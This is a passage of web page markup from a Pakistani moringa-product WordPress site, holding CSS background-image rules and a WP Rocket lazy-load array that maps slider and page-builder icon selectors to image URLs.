url('https://moringamiracle.com.pk/wp-content/plugins/revslider/sr6/assets/assets/gridtile_white.png');}rs-dotted.threexthree{--wpr-bg-6bdd324c-531c-43c6-a913-82ae6a96e4de: url('https://moringamiracle.com.pk/wp-content/plugins/revslider/sr6/assets/assets/gridtile_3x3.png');}rs-dotted.threexthreewhite{--wpr-bg-3399c217-81b5-4519-b892-54519c5b0690: url('https://moringamiracle.com.pk/wp-content/plugins/revslider/sr6/assets/assets/gridtile_3x3_white.png');}.rs-layer.slidelink a div{--wpr-bg-c93c4209-b7e5-41d4-b9a7-1f9cad0a30fd: url('https://moringamiracle.com.pk/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}.rs-layer.slidelink a span{--wpr-bg-3a4a1625-4b36-458a-a49f-43f1146ea24d: url('https://moringamiracle.com.pk/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}rs-loader.spinner0{--wpr-bg-7a22d5d7-3761-4320-886d-828293ae3eab: url('https://moringamiracle.com.pk/wp-content/plugins/revslider/sr6/assets/assets/loader.gif');}rs-loader.spinner5{--wpr-bg-d28a6d4c-5656-4eaa-9672-70140b01cc3c: url('https://moringamiracle.com.pk/wp-content/plugins/revslider/sr6/assets/assets/loader.gif');}p.number{--wpr-bg-3bc4f8e7-c306-4ce9-a226-872e798a27a7: url('https://www.getnow.pk/wp-content/uploads/2019/04/call-black.svg');}p.whatsapp{--wpr-bg-0c992a74-e787-46be-aa38-680208d65841: url('https://www.getnow.pk/wp-content/uploads/2019/04/whatsapp-blac.svg');}.color-scheme-dark .widget li{--wpr-bg-6ad5f62d-f937-4b8d-875c-9be537c7c6df: url('https://www.getnow.pk/wp-content/uploads/2019/04/right-arrow-link.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".jdgm-picture-fieldset__box-wrapper.jdgm-has-preview-image--videos","style":".jdgm-picture-fieldset__box-wrapper.jdgm-has-preview-image--videos{--wpr-bg-99cc6cb8-c921-4cad-ba68-339ab2a54b42: url('https:\/\/s3.amazonaws.com\/me.judge.public-static-assets\/general\/video-placeholder-640x480.jpeg');}","hash":"99cc6cb8-c921-4cad-ba68-339ab2a54b42","url":"https:\/\/s3.amazonaws.com\/me.judge.public-static-assets\/general\/video-placeholder-640x480.jpeg"},{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-35e407ae-42d8-4a06-8a71-e7d4b8aafc47: url('https:\/\/moringamiracle.com.pk\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"35e407ae-42d8-4a06-8a71-e7d4b8aafc47","url":"https:\/\/moringamiracle.com.pk\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-3c6ecbb1-922f-4095-8f81-cdb70c34d6cb: url('https:\/\/moringamiracle.com.pk\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"3c6ecbb1-922f-4095-8f81-cdb70c34d6cb","url":"https:\/\/moringamiracle.com.pk\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-576c2c39-9148-49f0-b9c0-f7e32718306a: url('https:\/\/moringamiracle.com.pk\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"576c2c39-9148-49f0-b9c0-f7e32718306a","url":"https:\/\/moringamiracle.com.pk\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".wpb_address_book i.icon,option.wpb_address_book","style":".wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-815ac2f4-f118-4f97-949a-fea5074f0570: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"815ac2f4-f118-4f97-949a-fea5074f0570","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".wpb_alarm_clock i.icon,option.wpb_alarm_clock","style":".wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-9c029474-2ee8-47d9-befa-5af06072d782: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"9c029474-2ee8-47d9-befa-5af06072d782","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".wpb_anchor i.icon,option.wpb_anchor","style":".wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-5595f682-146e-41aa-9b30-ab841486c4e3: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"5595f682-146e-41aa-9b30-ab841486c4e3","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".wpb_application_image i.icon,option.wpb_application_image","style":".wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-fdc0b681-084b-448f-beac-91b7ddef68b0: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"fdc0b681-084b-448f-beac-91b7ddef68b0","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".wpb_arrow i.icon,option.wpb_arrow","style":".wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-1ed879ec-d08e-4a21-a76c-9471dbe3a0c2: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"1ed879ec-d08e-4a21-a76c-9471dbe3a0c2","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".wpb_asterisk i.icon,option.wpb_asterisk","style":".wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-b5041fa0-dbb8-430c-be19-f44a9fd6b342: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"b5041fa0-dbb8-430c-be19-f44a9fd6b342","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".wpb_hammer i.icon,option.wpb_hammer","style":".wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-6d64d6dc-9f60-4c58-ab99-bd229476c2b2: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"6d64d6dc-9f60-4c58-ab99-bd229476c2b2","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".wpb_balloon i.icon,option.wpb_balloon","style":".wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-c30aca9e-4e36-4169-85cc-f279dc63e8f5: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"c30aca9e-4e36-4169-85cc-f279dc63e8f5","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz","style":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-75997ce2-1cb8-4446-98f6-8a16b41503a8: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"75997ce2-1cb8-4446-98f6-8a16b41503a8","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook","style":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-a871b92e-4d29-4557-ba6f-810930fe2953: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"a871b92e-4d29-4557-ba6f-810930fe2953","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter","style":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-4b5c867c-35e2-42b5-bca2-40d38700025a: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"4b5c867c-35e2-42b5-bca2-40d38700025a","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".wpb_battery i.icon,option.wpb_battery","style":".wpb_battery i.icon,option.wpb_battery{--wpr-bg-02735e13-61e5-4e25-90f1-00d4f39ce9d9: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"02735e13-61e5-4e25-90f1-00d4f39ce9d9","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".wpb_binocular i.icon,option.wpb_binocular","style":".wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-02023963-da48-45d9-addf-a0f579a65341: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"02023963-da48-45d9-addf-a0f579a65341","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".wpb_document_excel i.icon,option.wpb_document_excel","style":".wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-76057fe1-90c6-4547-a396-1c9c3c456e62: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"76057fe1-90c6-4547-a396-1c9c3c456e62","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".wpb_document_image i.icon,option.wpb_document_image","style":".wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-9942ad0a-cc05-473d-ab7c-58cc32b3836f: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"9942ad0a-cc05-473d-ab7c-58cc32b3836f","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".wpb_document_music i.icon,option.wpb_document_music","style":".wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-3e2470cb-ff51-44e1-bcaf-45b2178fd139: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"3e2470cb-ff51-44e1-bcaf-45b2178fd139","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".wpb_document_office i.icon,option.wpb_document_office","style":".wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-90d7efe8-1129-49cf-bb97-89ec236ee0a9: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"90d7efe8-1129-49cf-bb97-89ec236ee0a9","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".wpb_document_pdf i.icon,option.wpb_document_pdf","style":".wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-b91d48f9-b927-472a-a514-4cf614660f0b: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"b91d48f9-b927-472a-a514-4cf614660f0b","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint","style":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-3b9744c6-89c1-4573-b9df-f6569ebe9d16: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"3b9744c6-89c1-4573-b9df-f6569ebe9d16","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".wpb_document_word i.icon,option.wpb_document_word","style":".wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-2e8731b9-be20-40b1-8571-cff103bd79b1: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"2e8731b9-be20-40b1-8571-cff103bd79b1","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".wpb_bookmark i.icon,option.wpb_bookmark","style":".wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-eb63331f-f136-48e8-9fc7-3b53e61de69f: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"eb63331f-f136-48e8-9fc7-3b53e61de69f","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".wpb_camcorder i.icon,option.wpb_camcorder","style":".wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-714e053a-01b6-47df-bf3c-03d1d055e318: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"714e053a-01b6-47df-bf3c-03d1d055e318","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".wpb_camera i.icon,option.wpb_camera","style":".wpb_camera i.icon,option.wpb_camera{--wpr-bg-4a5558ab-4af7-4a34-9216-62e38513a3ae: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"4a5558ab-4af7-4a34-9216-62e38513a3ae","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".wpb_chart i.icon,option.wpb_chart","style":".wpb_chart i.icon,option.wpb_chart{--wpr-bg-986bc95f-ff76-469d-850b-6e490f3be73d: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"986bc95f-ff76-469d-850b-6e490f3be73d","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".wpb_chart_pie i.icon,option.wpb_chart_pie","style":".wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-a4a2de07-823b-4a1c-8476-5b5a2c8bf2c8: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"a4a2de07-823b-4a1c-8476-5b5a2c8bf2c8","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".wpb_clock i.icon,option.wpb_clock","style":".wpb_clock i.icon,option.wpb_clock{--wpr-bg-107c0014-4dcb-4e98-8acb-9c8ed4126357: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"107c0014-4dcb-4e98-8acb-9c8ed4126357","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".wpb_play i.icon,option.wpb_play","style":".wpb_play i.icon,option.wpb_play{--wpr-bg-05732d6b-26fe-4049-9ad8-c9cd5a321110: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"05732d6b-26fe-4049-9ad8-c9cd5a321110","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".wpb_fire i.icon,option.wpb_fire","style":".wpb_fire i.icon,option.wpb_fire{--wpr-bg-9a0d6024-ddee-4abe-aa47-9774e28aa8b0: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"9a0d6024-ddee-4abe-aa47-9774e28aa8b0","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".wpb_heart i.icon,option.wpb_heart","style":".wpb_heart i.icon,option.wpb_heart{--wpr-bg-f8d3bbec-dda0-4103-b059-2ac09ede10e7: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"f8d3bbec-dda0-4103-b059-2ac09ede10e7","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".wpb_mail i.icon,option.wpb_mail","style":".wpb_mail i.icon,option.wpb_mail{--wpr-bg-84bd75e3-c201-4922-8617-8885f93bb901: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"84bd75e3-c201-4922-8617-8885f93bb901","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".wpb_shield i.icon,option.wpb_shield","style":".wpb_shield i.icon,option.wpb_shield{--wpr-bg-d290ad63-af74-4249-a8a1-5219b361fe6b: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"d290ad63-af74-4249-a8a1-5219b361fe6b","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".wpb_video i.icon,option.wpb_video","style":".wpb_video i.icon,option.wpb_video{--wpr-bg-1a297e5c-202c-42ef-b42a-7b75c9511279: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"1a297e5c-202c-42ef-b42a-7b75c9511279","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".vc-spinner","style":".vc-spinner:before{--wpr-bg-7920a458-2640-4f35-9e3e-56e2fb466cc9: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif');}","hash":"7920a458-2640-4f35-9e3e-56e2fb466cc9","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif"},{"selector":".vc_pixel_icon-alert","style":".vc_pixel_icon-alert{--wpr-bg-c0147ba3-5e13-4e47-b65f-e446d9b395f1: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png');}","hash":"c0147ba3-5e13-4e47-b65f-e446d9b395f1","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png"},{"selector":".vc_pixel_icon-info","style":".vc_pixel_icon-info{--wpr-bg-03653af6-5548-4d8a-8d8f-07ad6870c619: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png');}","hash":"03653af6-5548-4d8a-8d8f-07ad6870c619","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png"},{"selector":".vc_pixel_icon-tick","style":".vc_pixel_icon-tick{--wpr-bg-dd6f7741-71a6-4eb9-a0b8-1280b0e9bc10: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"dd6f7741-71a6-4eb9-a0b8-1280b0e9bc10","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc_pixel_icon-explanation","style":".vc_pixel_icon-explanation{--wpr-bg-0e83c917-4cf8-4eb0-802e-002ad4d2db0a: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png');}","hash":"0e83c917-4cf8-4eb0-802e-002ad4d2db0a","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png"},{"selector":".vc_pixel_icon-address_book","style":".vc_pixel_icon-address_book{--wpr-bg-08026621-4a5a-48d2-9f72-c96c60c5ed3b: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"08026621-4a5a-48d2-9f72-c96c60c5ed3b","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".vc_pixel_icon-alarm_clock","style":".vc_pixel_icon-alarm_clock{--wpr-bg-3ddb979a-3258-43bc-b764-2297ff553fc6: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"3ddb979a-3258-43bc-b764-2297ff553fc6","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".vc_pixel_icon-anchor","style":".vc_pixel_icon-anchor{--wpr-bg-afd612ac-0cad-46d9-857e-255f52972ecf: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"afd612ac-0cad-46d9-857e-255f52972ecf","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".vc_pixel_icon-application_image","style":".vc_pixel_icon-application_image{--wpr-bg-b080db83-8e39-42ce-99cb-443233e0f3b3: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"b080db83-8e39-42ce-99cb-443233e0f3b3","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".vc_pixel_icon-arrow","style":".vc_pixel_icon-arrow{--wpr-bg-4490da44-99b0-49ab-8b8d-bbd9daf7e8aa: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"4490da44-99b0-49ab-8b8d-bbd9daf7e8aa","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".vc_pixel_icon-asterisk","style":".vc_pixel_icon-asterisk{--wpr-bg-57813929-6d4a-4cfa-ae6a-7e57c6ef4a53: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"57813929-6d4a-4cfa-ae6a-7e57c6ef4a53","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".vc_pixel_icon-hammer","style":".vc_pixel_icon-hammer{--wpr-bg-6314db8b-d5f1-4f3c-9e6d-9bd62b51dbf5: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"6314db8b-d5f1-4f3c-9e6d-9bd62b51dbf5","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".vc_pixel_icon-balloon","style":".vc_pixel_icon-balloon{--wpr-bg-07480ed9-6a37-4907-98f8-8c83c216b73d: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"07480ed9-6a37-4907-98f8-8c83c216b73d","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".vc_pixel_icon-balloon_buzz","style":".vc_pixel_icon-balloon_buzz{--wpr-bg-5f643393-2760-4b47-b767-3293c455a2d5: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"5f643393-2760-4b47-b767-3293c455a2d5","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".vc_pixel_icon-balloon_facebook","style":".vc_pixel_icon-balloon_facebook{--wpr-bg-28c32192-208e-4475-a4d2-6bde4dfcce67: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"28c32192-208e-4475-a4d2-6bde4dfcce67","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".vc_pixel_icon-balloon_twitter","style":".vc_pixel_icon-balloon_twitter{--wpr-bg-e4dc1f2f-9ed6-42c0-b84f-dec580ba49a9: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"e4dc1f2f-9ed6-42c0-b84f-dec580ba49a9","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".vc_pixel_icon-battery","style":".vc_pixel_icon-battery{--wpr-bg-572a63c4-0aba-4fde-ab07-a5a026c6bc3c: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"572a63c4-0aba-4fde-ab07-a5a026c6bc3c","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".vc_pixel_icon-binocular","style":".vc_pixel_icon-binocular{--wpr-bg-d0450443-54a3-4870-b48a-2063e375c048: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"d0450443-54a3-4870-b48a-2063e375c048","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".vc_pixel_icon-document_excel","style":".vc_pixel_icon-document_excel{--wpr-bg-299a47cb-6693-42e8-bc0b-0287c8320204: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"299a47cb-6693-42e8-bc0b-0287c8320204","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".vc_pixel_icon-document_image","style":".vc_pixel_icon-document_image{--wpr-bg-049ade7e-b008-40ef-95d7-3fa4701579a4: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"049ade7e-b008-40ef-95d7-3fa4701579a4","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".vc_pixel_icon-document_music","style":".vc_pixel_icon-document_music{--wpr-bg-be221a47-ba29-44f7-80e5-5c98b2098f73: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"be221a47-ba29-44f7-80e5-5c98b2098f73","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".vc_pixel_icon-document_office","style":".vc_pixel_icon-document_office{--wpr-bg-5b2d2605-9777-4257-96df-64e06c6a1126: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"5b2d2605-9777-4257-96df-64e06c6a1126","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".vc_pixel_icon-document_pdf","style":".vc_pixel_icon-document_pdf{--wpr-bg-bf98377a-6e2d-4921-84f8-50acc3b25969: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"bf98377a-6e2d-4921-84f8-50acc3b25969","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".vc_pixel_icon-document_powerpoint","style":".vc_pixel_icon-document_powerpoint{--wpr-bg-ca05d4b4-9216-43aa-ad6e-fd5b76c638ce: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"ca05d4b4-9216-43aa-ad6e-fd5b76c638ce","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".vc_pixel_icon-document_word","style":".vc_pixel_icon-document_word{--wpr-bg-90c17626-f7bf-4e5c-b995-df990adfc975: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"90c17626-f7bf-4e5c-b995-df990adfc975","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".vc_pixel_icon-bookmark","style":".vc_pixel_icon-bookmark{--wpr-bg-9ca9fa72-5eee-4de2-9a6d-0a9186f9266d: 